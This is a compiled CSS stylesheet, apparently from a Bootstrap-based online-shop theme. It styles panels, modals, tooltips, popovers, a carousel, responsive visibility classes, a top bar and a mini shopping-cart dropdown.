  .panel > .table-bordered > tfoot > tr:last-child > td,
  .panel > .table-bordered > tfoot > tr:last-child > th,
  .panel > .table-responsive > .table-bordered > tbody > tr:last-child > td,
  .panel > .table-responsive > .table-bordered > tbody > tr:last-child > th,
  .panel > .table-responsive > .table-bordered > tfoot > tr:last-child > td,
  .panel > .table-responsive > .table-bordered > tfoot > tr:last-child > th {
    border-bottom: 0;
  }
  .panel > .table-responsive {
    border: 0;
    margin-bottom: 0;
  }

  .panel-group {
    margin-bottom: 20px;
  }
  .panel-group .panel {
    margin-bottom: 0;
    border-radius: 0px;
  }
  .panel-group .panel + .panel {
    margin-top: 5px;
  }
  .panel-group .panel-heading {
    border-bottom: 0;
  }
  .panel-group .panel-heading + .panel-collapse > .panel-body,
  .panel-group .panel-heading + .panel-collapse > .list-group {
    border-top: 1px solid #ddd;
  }
  .panel-group .panel-footer {
    border-top: 0;
  }
  .panel-group .panel-footer + .panel-collapse .panel-body {
    border-bottom: 1px solid #ddd;
  }

  .panel-default {
    /*  border-color: $border; */
  }
  .panel-default > .panel-heading {
    color: #272727;
    position: relative;
    padding: 0px 0px 10px;
    border-bottom: solid 3px #fff;
    margin-bottom: 30px;
    box-shadow: 0px 1px 0px 0px #EBEBEB;
    /* background-color: $heading-bg-color; */
    /* border-color: $heading-border; */
  }
  .panel-default > .panel-heading .panel-title {
    font-size: 28px;
    letter-spacing:0;
  }
  .panel-default > .panel-heading + .panel-collapse > .panel-body {
    border-top-color: transparent;
  }
  .panel-default > .panel-heading .badge {
    color: #f0c73b;
    background-color: #272727;
  }
  .panel-default > .panel-footer + .panel-collapse > .panel-body {
    border-bottom-color: #272727;
  }

  .panel-primary {
    /*  border-color: $border; */
  }
  .panel-primary > .panel-heading {
    color: #fff;
    position: relative;
    padding: 0px 0px 10px;
    border-bottom: solid 3px #fff;
    margin-bottom: 30px;
    box-shadow: 0px 1px 0px 0px #EBEBEB;
    /* background-color: $heading-bg-color; */
    /* border-color: $heading-border; */
  }
  .panel-primary > .panel-heading .panel-title {
    font-size: 28px;
    letter-spacing: 0;
  }
  .panel-primary > .panel-heading + .panel-collapse > .panel-body {
    border-top-color: transparent;
  }
  .panel-primary > .panel-heading .badge {
    color: #333;
    background-color: #fff;
  }
  .panel-primary > .panel-footer + .panel-collapse > .panel-body {
    border-bottom-color: #333;
  }

  .panel-success {
    /*  border-color: $border; */
  }
  .panel-success > .panel-heading {
    color: #3c763d;
    position: relative;
    padding: 0px 0px 10px;
    border-bottom: solid 3px #fff;
    margin-bottom: 30px;
    box-shadow: 0px 1px 0px 0px #EBEBEB;
    /* background-color: $heading-bg-color; */
    /* border-color: $heading-border; */
  }
  .panel-success > .panel-heading .panel-title {
    font-size: 28px;
    letter-spacing: 0;
  }
  .panel-success > .panel-heading + .panel-collapse > .panel-body {
    border-top-color: transparent;
  }
  .panel-success > .panel-heading .badge {
    color: #dff0d8;
    background-color: #3c763d;
  }
  .panel-success > .panel-footer + .panel-collapse > .panel-body {
    border-bottom-color: #d6e9c6;
  }

  .panel-info {
    /*  border-color: $border; */
  }
  .panel-info > .panel-heading {
    color: #31708f;
    position: relative;
    padding: 0px 0px 10px;
    border-bottom: solid 3px #fff;
    margin-bottom: 30px;
    box-shadow: 0px 1px 0px 0px #EBEBEB;
    /* background-color: $heading-bg-color; */
    /* border-color: $heading-border; */
  }
  .panel-info > .panel-heading .panel-title {
    font-size: 28px;
    letter-spacing: 0;
  }
  .panel-info > .panel-heading + .panel-collapse > .panel-body {
    border-top-color: transparent;
  }
  .panel-info > .panel-heading .badge {
    color: #d9edf7;
    background-color: #31708f;
  }
  .panel-info > .panel-footer + .panel-collapse > .panel-body {
    border-bottom-color: #bce8f1;
  }

  .panel-warning {
    /*  border-color: $border; */
  }
  .panel-warning > .panel-heading {
    color: #8a6d3b;
    position: relative;
    padding: 0px 0px 10px;
    border-bottom: solid 3px #fff;
    margin-bottom: 30px;
    box-shadow: 0px 1px 0px 0px #EBEBEB;
    /* background-color: $heading-bg-color; */
    /* border-color: $heading-border; */
  }
  .panel-warning > .panel-heading .panel-title {
    font-size: 28px;
    letter-spacing: 0;
  }
  .panel-warning > .panel-heading + .panel-collapse > .panel-body {
    border-top-color: transparent;
  }
  .panel-warning > .panel-heading .badge {
    color: #fcf8e3;
    background-color: #8a6d3b;
  }
  .panel-warning > .panel-footer + .panel-collapse > .panel-body {
    border-bottom-color: #faebcc;
  }

  .panel-danger {
    /*  border-color: $border; */
  }
  .panel-danger > .panel-heading {
    color: #a94442;
    position: relative;
    padding: 0px 0px 10px;
    border-bottom: solid 3px #fff;
    margin-bottom: 30px;
    box-shadow: 0px 1px 0px 0px #EBEBEB;
    /* background-color: $heading-bg-color; */
    /* border-color: $heading-border; */
  }
  .panel-danger > .panel-heading .panel-title {
    font-size: 28px;
    letter-spacing: 0;
  }
  .panel-danger > .panel-heading + .panel-collapse > .panel-body {
    border-top-color: transparent;
  }
  .panel-danger > .panel-heading .badge {
    color: #f2dede;
    background-color: #a94442;
  }
  .panel-danger > .panel-footer + .panel-collapse > .panel-body {
    border-bottom-color: #ebccd1;
  }

  .embed-responsive {
    position: relative;
    display: block;
    height: 0;
    padding: 0;
    overflow: hidden;
  }
  .embed-responsive .embed-responsive-item,
  .embed-responsive iframe,
  .embed-responsive embed,
  .embed-responsive object,
  .embed-responsive video {
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    height: 100%;
    width: 100%;
    border: 0;
  }

  .embed-responsive-16by9 {
    padding-bottom: 56.25%;
  }

  .embed-responsive-4by3 {
    padding-bottom: 75%;
  }

  .well {
    min-height: 20px;
    padding: 19px;
    margin-bottom: 20px;
    background-color: #f5f5f5;
    border: 1px solid #e3e3e3;
    border-radius: 0px;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
  }
  .well blockquote {
    border-color: #ddd;
    border-color: rgba(0, 0, 0, 0.15);
  }

  .well-lg {
    padding: 24px;
    border-radius: 0px;
  }

  .well-sm {
    padding: 9px;
    border-radius: 0px;
  }

  .close {
    float: right;
    font-size: 21px;
    font-weight: bold;
    line-height: 1;
    color: #272727;
    text-shadow: 0 1px 0 #fff;
    opacity: 0.2;
    filter: alpha(opacity=20);
  }
  .close:hover, .close:focus {
    color: #272727;
    text-decoration: none;
    cursor: pointer;
    opacity: 0.5;
    filter: alpha(opacity=50);
  }

  button.close {
    padding: 0;
    cursor: pointer;
    background: transparent;
    border: 0;
    -webkit-appearance: none;
  }

  .modal-open {
    overflow: hidden;
  }

  .modal {
    display: none;
    overflow: hidden;
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1050;
    -webkit-overflow-scrolling: touch;
    outline: 0;
  }
  .modal.fade .modal-dialog {
    -webkit-transform: translate(0, -25%);
    -ms-transform: translate(0, -25%);
    -o-transform: translate(0, -25%);
    transform: translate(0, -25%);
    -webkit-transition: -webkit-transform 0.3s ease-out;
    -moz-transition: -moz-transform 0.3s ease-out;
    -o-transition: -o-transform 0.3s ease-out;
    transition: transform 0.3s ease-out;
  }
  .modal.in .modal-dialog {
    -webkit-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    -o-transform: translate(0, 0);
    transform: translate(0, 0);
  }

  .modal-open .modal {
    overflow-x: hidden;
    overflow-y: auto;
  }

  .modal-dialog {
    position: relative;
    width: auto;
    margin: 10px;
  }

  .modal-content {
    position: relative;
    background-color: #fff;
    border: 1px solid #999;
    border: 1px solid rgba(0, 0, 0, 0.2);
    border-radius: 0px;
    -webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
    box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
    background-clip: padding-box;
    outline: 0;
  }

  .modal-backdrop {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1040;
    background-color: #272727;
  }
  .modal-backdrop.fade {
    opacity: 0;
    filter: alpha(opacity=0);
  }
  .modal-backdrop.in {
    opacity: 0.5;
    filter: alpha(opacity=50);
  }

  .modal-header {
    padding: 15px;
    border-bottom: 1px solid #e5e5e5;
    min-height: 16.42857px;
  }

  .modal-header .close {
    margin-top: -2px;
  }

  .modal-title {
    margin: 0;
    line-height: 1.42857;
  }

  .modal-body {
    position: relative;
    padding: 15px;
  }

  .modal-footer {
    padding: 15px;
    text-align: right;
    border-top: 1px solid #e5e5e5;
  }
  .modal-footer:before, .modal-footer:after {
    content: " ";
    display: table;
  }
  .modal-footer:after {
    clear: both;
  }
  .modal-footer .btn + .btn {
    margin-left: 5px;
    margin-bottom: 0;
  }
  .modal-footer .btn-group .btn + .btn {
    margin-left: -1px;
  }
  .modal-footer .btn-block + .btn-block {
    margin-left: 0;
  }

  .modal-scrollbar-measure {
    position: absolute;
    top: -9999px;
    width: 50px;
    height: 50px;
    overflow: scroll;
  }

  @media (min-width: 768px) {
    .modal-dialog {
      width: 600px;
      margin: 30px auto;
    }

    .modal-content {
      -webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
      box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
    }

    .modal-sm {
      width: 300px;
    }
  }
  @media (min-width: 992px) {
    .modal-lg {
      width: 900px;
    }
  }
  .tooltip {
    position: absolute;
    z-index: 1070;
    display: block;
    font-family: "Source Sans Pro", sans-serif;
    font-style: normal;
    font-weight: normal;
    letter-spacing: normal;
    line-break: auto;
    line-height: 1.42857;
    text-align: left;
    text-align: start;
    text-decoration: none;
    text-shadow: none;
    text-transform: none;
    white-space: normal;
    word-break: normal;
    word-spacing: normal;
    word-wrap: normal;
    font-size: 12px;
    opacity: 0;
    filter: alpha(opacity=0);
  }
  .tooltip.in {
    opacity: 0.9;
    filter: alpha(opacity=90);
  }
  .tooltip.top {
    margin-top: -3px;
    padding: 5px 0;
  }
  .tooltip.right {
    margin-left: 3px;
    padding: 0 5px;
  }
  .tooltip.bottom {
    margin-top: 3px;
    padding: 5px 0;
  }
  .tooltip.left {
    margin-left: -3px;
    padding: 0 5px;
  }

  .tooltip-inner {
    max-width: 200px;
    padding: 3px 8px;
    color: #fff;
    text-align: center;
    background-color: #272727;
    border-radius: 0px;
  }

  .tooltip-arrow {
    position: absolute;
    width: 0;
    height: 0;
    border-color: transparent;
    border-style: solid;
  }

  .tooltip.top .tooltip-arrow {
    bottom: 0;
    left: 50%;
    margin-left: -5px;
    border-width: 5px 5px 0;
    border-top-color: #272727;
  }
  .tooltip.top-left .tooltip-arrow {
    bottom: 0;
    right: 5px;
    margin-bottom: -5px;
    border-width: 5px 5px 0;
    border-top-color: #272727;
  }
  .tooltip.top-right .tooltip-arrow {
    bottom: 0;
    left: 5px;
    margin-bottom: -5px;
    border-width: 5px 5px 0;
    border-top-color: #272727;
  }
  .tooltip.right .tooltip-arrow {
    top: 50%;
    left: 0;
    margin-top: -5px;
    border-width: 5px 5px 5px 0;
    border-right-color: #272727;
  }
  .tooltip.left .tooltip-arrow {
    top: 50%;
    right: 0;
    margin-top: -5px;
    border-width: 5px 0 5px 5px;
    border-left-color: #272727;
  }
  .tooltip.bottom .tooltip-arrow {
    top: 0;
    left: 50%;
    margin-left: -5px;
    border-width: 0 5px 5px;
    border-bottom-color: #272727;
  }
  .tooltip.bottom-left .tooltip-arrow {
    top: 0;
    right: 5px;
    margin-top: -5px;
    border-width: 0 5px 5px;
    border-bottom-color: #272727;
  }
  .tooltip.bottom-right .tooltip-arrow {
    top: 0;
    left: 5px;
    margin-top: -5px;
    border-width: 0 5px 5px;
    border-bottom-color: #272727;
  }

  .popover {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 1060;
    display: none;
    max-width: 276px;
    padding: 1px;
    font-family: "Source Sans Pro", sans-serif;
    font-style: normal;
    font-weight: normal;
    letter-spacing: normal;
    line-break: auto;
    line-height: 1.42857;
    text-align: left;
    text-align: start;
    text-decoration: none;
    text-shadow: none;
    text-transform: none;
    white-space: normal;
    word-break: normal;
    word-spacing: normal;
    word-wrap: normal;
    font-size: 14px;
    background-color: #fff;
    background-clip: padding-box;
    border: 1px solid #ccc;
    border: 1px solid rgba(0, 0, 0, 0.2);
    border-radius: 0px;
    -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
    box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  }
  .popover.top {
    margin-top: -10px;
  }
  .popover.right {
    margin-left: 10px;
  }
  .popover.bottom {
    margin-top: 10px;
  }
  .popover.left {
    margin-left: -10px;
  }

  .popover-title {
    margin: 0;
    padding: 8px 14px;
    font-size: 14px;
    background-color: #f7f7f7;
    border-bottom: 1px solid #ebebeb;
    border-radius: -1px -1px 0 0;
  }

  .popover-content {
    padding: 9px 14px;
  }

  .popover > .arrow, .popover > .arrow:after {
    position: absolute;
    display: block;
    width: 0;
    height: 0;
    border-color: transparent;
    border-style: solid;
  }

  .popover > .arrow {
    border-width: 11px;
  }

  .popover > .arrow:after {
    border-width: 10px;
    content: "";
  }

  .popover.top > .arrow {
    left: 50%;
    margin-left: -11px;
    border-bottom-width: 0;
    border-top-color: #999999;
    border-top-color: rgba(0, 0, 0, 0.25);
    bottom: -11px;
  }
  .popover.top > .arrow:after {
    content: " ";
    bottom: 1px;
    margin-left: -10px;
    border-bottom-width: 0;
    border-top-color: #fff;
  }
  .popover.right > .arrow {
    top: 50%;
    left: -11px;
    margin-top: -11px;
    border-left-width: 0;
    border-right-color: #999999;
    border-right-color: rgba(0, 0, 0, 0.25);
  }
  .popover.right > .arrow:after {
    content: " ";
    left: 1px;
    bottom: -10px;
    border-left-width: 0;
    border-right-color: #fff;
  }
  .popover.bottom > .arrow {
    left: 50%;
    margin-left: -11px;
    border-top-width: 0;
    border-bottom-color: #999999;
    border-bottom-color: rgba(0, 0, 0, 0.25);
    top: -11px;
  }
  .popover.bottom > .arrow:after {
    content: " ";
    top: 1px;
    margin-left: -10px;
    border-top-width: 0;
    border-bottom-color: #fff;
  }
  .popover.left > .arrow {
    top: 50%;
    right: -11px;
    margin-top: -11px;
    border-right-width: 0;
    border-left-color: #999999;
    border-left-color: rgba(0, 0, 0, 0.25);
  }
  .popover.left > .arrow:after {
    content: " ";
    right: 1px;
    border-right-width: 0;
    border-left-color: #fff;
    bottom: -10px;
  }

  .carousel {
    position: relative;
  }

  .carousel-inner {
    position: relative;
    overflow: hidden;
    width: 100%;
  }
  .carousel-inner > .item {
    display: none;
    position: relative;
    -webkit-transition: 0.6s ease-in-out left;
    -o-transition: 0.6s ease-in-out left;
    transition: 0.6s ease-in-out left;
  }
  .carousel-inner > .item > img,
  .carousel-inner > .item > a > img {
    display: block;
    max-width: 100%;
    height: auto;
    line-height: 1;
  }
  @media all and (transform-3d), (-webkit-transform-3d) {
    .carousel-inner > .item {
      -webkit-transition: -webkit-transform 0.6s ease-in-out;
      -moz-transition: -moz-transform 0.6s ease-in-out;
      -o-transition: -o-transform 0.6s ease-in-out;
      transition: transform 0.6s ease-in-out;
      -webkit-backface-visibility: hidden;
      -moz-backface-visibility: hidden;
      backface-visibility: hidden;
      -webkit-perspective: 1000px;
      -moz-perspective: 1000px;
      perspective: 1000px;
    }
    .carousel-inner > .item.next, .carousel-inner > .item.active.right {
      -webkit-transform: translate3d(100%, 0, 0);
      transform: translate3d(100%, 0, 0);
      left: 0;
    }
    .carousel-inner > .item.prev, .carousel-inner > .item.active.left {
      -webkit-transform: translate3d(-100%, 0, 0);
      transform: translate3d(-100%, 0, 0);
      left: 0;
    }
    .carousel-inner > .item.next.left, .carousel-inner > .item.prev.right, .carousel-inner > .item.active {
      -webkit-transform: translate3d(0, 0, 0);
      transform: translate3d(0, 0, 0);
      left: 0;
    }
  }
  .carousel-inner > .active,
  .carousel-inner > .next,
  .carousel-inner > .prev {
    display: block;
  }
  .carousel-inner > .active {
    left: 0;
  }
  .carousel-inner > .next,
  .carousel-inner > .prev {
    position: absolute;
    top: 0;
    width: 100%;
  }
  .carousel-inner > .next {
    left: 100%;
  }
  .carousel-inner > .prev {
    left: -100%;
  }
  .carousel-inner > .next.left,
  .carousel-inner > .prev.right {
    left: 0;
  }
  .carousel-inner > .active.left {
    left: -100%;
  }
  .carousel-inner > .active.right {
    left: 100%;
  }

  .carousel-control {
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    width: 15%;
    opacity: 0.5;
    filter: alpha(opacity=50);
    font-size: 20px;
    color: #fff;
    text-align: center;
    text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);
  }
  .carousel-control.left {
    background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);
    background-image: -o-linear-gradient(left, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);
    background-image: linear-gradient(to right, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);
  }
  .carousel-control.right {
    left: auto;
    right: 0;
    background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);
    background-image: -o-linear-gradient(left, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);
    background-image: linear-gradient(to right, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);
  }
  .carousel-control:hover, .carousel-control:focus {
    outline: 0;
    color: #fff;
    text-decoration: none;
    opacity: 0.9;
    filter: alpha(opacity=90);
  }
  .carousel-control .icon-prev,
  .carousel-control .icon-next,
  .carousel-control .glyphicon-chevron-left,
  .carousel-control .glyphicon-chevron-right {
    position: absolute;
    top: 50%;
    margin-top: -10px;
    z-index: 5;
    display: inline-block;
  }
  .carousel-control .icon-prev,
  .carousel-control .glyphicon-chevron-left {
    left: 50%;
    margin-left: -10px;
  }
  .carousel-control .icon-next,
  .carousel-control .glyphicon-chevron-right {
    right: 50%;
    margin-right: -10px;
  }
  .carousel-control .icon-prev,
  .carousel-control .icon-next {
    width: 20px;
    height: 20px;
    line-height: 1;
    font-family: serif;
  }
  .carousel-control .icon-prev:before {
    content: '\2039';
  }
  .carousel-control .icon-next:before {
    content: '\203a';
  }

  .carousel-indicators {
    position: absolute;
    bottom: 10px;
    left: 50%;
    z-index: 15;
    width: 60%;
    margin-left: -30%;
    padding-left: 0;
    list-style: none;
    text-align: center;
  }
  .carousel-indicators li {
    display: inline-block;
    width: 10px;
    height: 10px;
    margin: 1px;
    text-indent: -999px;
    border: 1px solid #fff;
    border-radius: 10px;
    cursor: pointer;
    background-color: #272727 \9;
    background-color: transparent;
  }
  .carousel-indicators .active {
    margin: 0;
    width: 12px;
    height: 12px;
    background-color: #fff;
  }

  .carousel-caption {
    position: absolute;
    left: 15%;
    right: 15%;
    bottom: 20px;
    z-index: 10;
    padding-top: 20px;
    padding-bottom: 20px;
    color: #fff;
    text-align: center;
    text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);
  }
  .carousel-caption .btn {
    text-shadow: none;
  }

  @media screen and (min-width: 768px) {
    .carousel-control .glyphicon-chevron-left,
    .carousel-control .glyphicon-chevron-right,
    .carousel-control .icon-prev,
    .carousel-control .icon-next {
      width: 30px;
      height: 30px;
      margin-top: -15px;
      font-size: 30px;
    }
    .carousel-control .glyphicon-chevron-left,
    .carousel-control .icon-prev {
      margin-left: -15px;
    }
    .carousel-control .glyphicon-chevron-right,
    .carousel-control .icon-next {
      margin-right: -15px;
    }

    .carousel-caption {
      left: 20%;
      right: 20%;
      padding-bottom: 30px;
    }

    .carousel-indicators {
      bottom: 20px;
    }
  }
  .clearfix:before, .clearfix:after {
    content: " ";
    display: table;
  }
  .clearfix:after {
    clear: both;
  }

  .center-block {
    display: block;
    margin-left: auto;
    margin-right: auto;
  }

  .pull-right {
    float: right !important;
  }

  .pull-left {
    float: left !important;
  }

  .hide {
    display: none !important;
  }

  .show {
    display: block !important;
  }

  .invisible {
    visibility: hidden;
  }

  .text-hide {
    font: 0/0 a;
    color: transparent;
    text-shadow: none;
    background-color: transparent;
    border: 0;
  }

  .hidden {
    display: none !important;
  }

  .affix {
    position: fixed;
  }

  @-ms-viewport {
    width: device-width;
  }
  .visible-xs {
    display: none !important;
  }

  .visible-sm {
    display: none !important;
  }

  .visible-md {
    display: none !important;
  }

  .visible-lg {
    display: none !important;
  }

  .visible-xs-block,
  .visible-xs-inline,
  .visible-xs-inline-block,
  .visible-sm-block,
  .visible-sm-inline,
  .visible-sm-inline-block,
  .visible-md-block,
  .visible-md-inline,
  .visible-md-inline-block,
  .visible-lg-block,
  .visible-lg-inline,
  .visible-lg-inline-block {
    display: none !important;
  }

  @media (max-width: 767px) {
    .visible-xs {
      display: block !important;
    }

    table.visible-xs {
      display: table !important;
    }

    tr.visible-xs {
      display: table-row !important;
    }

    th.visible-xs,
    td.visible-xs {
      display: table-cell !important;
    }
  }
  @media (max-width: 767px) {
    .visible-xs-block {
      display: block !important;
    }
  }

  @media (max-width: 767px) {
    .visible-xs-inline {
      display: inline !important;
    }
  }

  @media (max-width: 767px) {
    .visible-xs-inline-block {
      display: inline-block !important;
    }
  }

  @media (min-width: 768px) and (max-width: 991px) {
    .visible-sm {
      display: block !important;
    }

    table.visible-sm {
      display: table !important;
    }

    tr.visible-sm {
      display: table-row !important;
    }

    th.visible-sm,
    td.visible-sm {
      display: table-cell !important;
    }
  }
  @media (min-width: 768px) and (max-width: 991px) {
    .visible-sm-block {
      display: block !important;
    }
  }

  @media (min-width: 768px) and (max-width: 991px) {
    .visible-sm-inline {
      display: inline !important;
    }
  }

  @media (min-width: 768px) and (max-width: 991px) {
    .visible-sm-inline-block {
      display: inline-block !important;
    }
  }

  @media (min-width: 992px) and (max-width: 1199px) {
    .visible-md {
      display: block !important;
    }

    table.visible-md {
      display: table !important;
    }

    tr.visible-md {
      display: table-row !important;
    }

    th.visible-md,
    td.visible-md {
      display: table-cell !important;
    }
  }
  @media (min-width: 992px) and (max-width: 1199px) {
    .visible-md-block {
      display: block !important;
    }
  }

  @media (min-width: 992px) and (max-width: 1199px) {
    .visible-md-inline {
      display: inline !important;
    }
  }

  @media (min-width: 992px) and (max-width: 1199px) {
    .visible-md-inline-block {
      display: inline-block !important;
    }
  }

  @media (min-width: 1200px) {
    .visible-lg {
      display: block !important;
    }

    table.visible-lg {
      display: table !important;
    }

    tr.visible-lg {
      display: table-row !important;
    }

    th.visible-lg,
    td.visible-lg {
      display: table-cell !important;
    }
  }
  @media (min-width: 1200px) {
    .visible-lg-block {
      display: block !important;
    }
  }

  @media (min-width: 1200px) {
    .visible-lg-inline {
      display: inline !important;
    }
  }

  @media (min-width: 1200px) {
    .visible-lg-inline-block {
      display: inline-block !important;
    }
  }

  @media (max-width: 767px) {
    .hidden-xs {
      display: none !important;
    }
  }
  @media (min-width: 768px) and (max-width: 991px) {
    .hidden-sm {
      display: none !important;
    }
  }
  @media (min-width: 992px) and (max-width: 1199px) {
    .hidden-md {
      display: none !important;
    }
  }
  @media (min-width: 1200px) {
    .hidden-lg {
      display: none !important;
    }
  }
  .visible-print {
    display: none !important;
  }

  @media print {
    .visible-print {
      display: block !important;
    }

    table.visible-print {
      display: table !important;
    }

    tr.visible-print {
      display: table-row !important;
    }

    th.visible-print,
    td.visible-print {
      display: table-cell !important;
    }
  }
  .visible-print-block {
    display: none !important;
  }
  @media print {
    .visible-print-block {
      display: block !important;
    }
  }

  .visible-print-inline {
    display: none !important;
  }
  @media print {
    .visible-print-inline {
      display: inline !important;
    }
  }

  .visible-print-inline-block {
    display: none !important;
  }
  @media print {
    .visible-print-inline-block {
      display: inline-block !important;
    }
  }

  @media print {
    .hidden-print {
      display: none !important;
    }
  }
  /****/
  /** elements mixins **/
/**
* Transition-timing-function property@mixin 
*/
/*background RGBA
============================================*/
/*inline-block
============================================*/
/****/
/****/
/*
 * Global variables
 */
 /* main color which will be used for all main block styles... */
/**
 * Import component variables
 */
 /* --- SCSS For Accordion --- */
 /* --- SCSS For Breadcrumb --- */
 /* --- SCSS For Buttons --- */
 /* --- SCSS For Call-to-action --- */
 /* --- SCSS For Content-slider --- */
 /*  */
 /* carousel-controls-v1 */
 /* carousel-controls-v2 */
 /* carousel-controls-v3 */
 /* Navigation Styles */
 /* carousel-indicators-v1 */
 /* carousel-indicators-v2 */
 /* carousel-indicators-v3 */
 /* carousel-indicators-v4 */
 /* carousel-indicators-v5 */
 /* carousel-indicators-v6 */
 /* --- SCSS For Counters --- */
 /* --- SCSS For Heading --- */
 /* --- SCSS For Icon-box --- */
 /* --- SCSS For Interactive-banner --- */
 /* --- SCSS For Latest-posts --- */
 /* latest posts */
 /* --- SCSS For List --- */
 /* variables for list */
 /* variables for list light */
 /* --- SCSS For Message --- */
 /* --- SCSS For Newsletter --- */
 /* --- SCSS For Piechart --- */
 /* --- SCSS For Pricing --- */
 /* --- SCSS For Process-steps --- */
 /* process-steps */
 /* --- SCSS For Service --- */
 /* variables for tab style1 using as base of tab */
 /* --- SCSS For Style-icon --- */
 /* Variables icons default */
 /* Variables icons bodered */
 /* Variables icons darker */
 /* Variables icons light */
 /* Variables icons plain */
 /* Variables icons for light style */
 /* Variables icons outline */
 /* Variables icons inverse */
 /* --- SCSS For Table --- */
 /* --- SCSS For Tabs --- */
 /* variables for tab style1 using as base of tab */
 /* tab style version 5 */
 /* tab style version 6 */
 /* --- SCSS For Testimonials --- */
 /* testimonials default */
 /* testimonials-v1 */
 /* testimonials light */
 /* --- SCSS For Typography --- */
/**
 *
 */
 body, html {
  overflow-x: hidden;
}

body.layout-boxed-lg {
  background-color: #f0f0f0;
}
body.layout-boxed-lg #page {
  background-color: #FFFFFF;
  margin: 0 auto;
  max-width: 1200px;
  overflow: hidden;
}
body.layout-boxed-lg #sys-notification {
  width: auto;
}

/* top */
header, .container {
  position: relative;
}

.topbar {
  background-color: #34373E;
  border-bottom: 0;
  font-size: 12px;
}
.topbar #currency .currency-select {
  text-align: left;
}
.topbar .btn-link {
  color: #ffffff;
  font-size: 12px;
}
.topbar .btn-link:hover {
  color: #272727;
}
.topbar .list-inline {
  margin: 0;
}
.topbar .list-inline li {
  float: left;
}
.rtl .topbar .list-inline li {
  float: right;
}
.topbar .info-topbar li {
  padding: 14px 0;
  margin-right: 15px;
  color: #666666;
  font-size: 14px;
  letter-spacing: -0,5px;
}
.rtl .topbar .info-topbar li {
  margin-left: 15px;
  margin-right: inherit;
}
.topbar .info-topbar .fa {
  margin-right: 8px;
  color: #FFFFFF;
}
.rtl .topbar .info-topbar .fa {
  margin-left: 8px;
  margin-right: inherit;
}
.topbar .minibasket {
  margin-top: 6px;
  margin-bottom: 0;
}
.topbar .search-box-wrapper .btn-search {
  height: 46px;
}
.topbar .search-box-wrapper .btn-search .fa {
  height: 30px;
  line-height: 30px;
  margin-right: 8px;
  width: 100%;
  border-right: 1px solid rgba(232, 56, 67, 0.2);
}
.rtl .topbar .search-box-wrapper .btn-search .fa {
  border-left: 1px solid rgba(232, 56, 67, 0.2);
  border-right: inherit;
}

/* cart */
.minibasket {
/*  margin-bottom: 10px;*/
  float: none;
/*  background: url("../../image/red/cart.png") no-repeat center left;*/
/*  padding-left: 30px;*/
/*  min-width: 150px;*/
}
.rtl .minibasket {
  float: left;
}
.minibasket button.dropdown-toggle {
  background: none;
  border: none;
  text-align: left;
  font-size: 14px;
  color: #666666;
}
.rtl .minibasket button.dropdown-toggle {
  text-align: right;
}
.minibasket button.dropdown-toggle i {
  display: block;
  width: 40px;
  height: 40px;
  font-size: 30px;
  float: left;
}
.rtl .minibasket button.dropdown-toggle i {
  float: right;
}
.minibasket span {
  font-size: 12px;
  font-weight: 400;
}
.minibasket span,
.minibasket .heading-cart {
  margin: 0;
  text-transform: uppercase;
}
.minibasket .dropdown-menu {
  background: #FFFFFF;
  z-index: 1001;
  min-width: 445px;
  padding: 20px;
  margin-top: 0;
  right: 0;
}
.rtl .minibasket .dropdown-menu {
  left: 0;
  right: auto;
}
.minibasket .dropdown-menu table {
  margin-bottom: 10px;
}
.minibasket .dropdown-menu table tr {
  background: #FFFFFF;
}
.minibasket .dropdown-menu li > div {
  padding: 0 10px;
}
.minibasket .dropdown-menu li p {
  margin: 20px 0;
}
.minibasket .dropdown-menu .image {
  width: 90px;
}
.minibasket .dropdown-menu .name {
  font-size: 16px;
}
.minibasket .heading-cart {
  font-size: 14px;
  color: #4e795e;
  font-weight: 600;
}
.minibasket:hover {
  cursor: pointer;
}

#input-captcha {
  margin-bottom: 10px;
}

/* top links */
.top-link button.btn, .top-link li, .top-link a {
  color: #999999;
  text-decoration: none;
  font-size: 12px;
  text-transform: uppercase;
  font-weight: 400;
  letter-spacing: 0;
}
.top-link button.btn:hover, .top-link li:hover, .top-link a:hover {
  color: #4e795e;
}
.top-link a + a {
  margin-left: 15px;
}
.top-link .btn-link strong {
  font-size: 14px;
  line-height: 14px;
}
.top-link .btn-group {
  display: block;
}
.top-link .dropdown-toggle,
.top-link button.btn {
  padding: 15px 0;
  display: block;
}
.top-link button.btn {
  float: none;
  display: block;
  border: none;
}
.top-link .list-inline li {
  margin-left: 10px;
}
.rtl .top-link .list-inline li {
  margin-right: 10px;
  margin-left: inherit;
}
.top-link .list-inline .dropdown-menu {
  margin: 0;
  left: auto;
  right: 0;
  min-width: 180px;
}
.rtl .top-link .list-inline .dropdown-menu {
  right: auto;
  left: auto;
}
.rtl .top-link .list-inline .dropdown-menu {
  left: 0;
  right: auto;
}
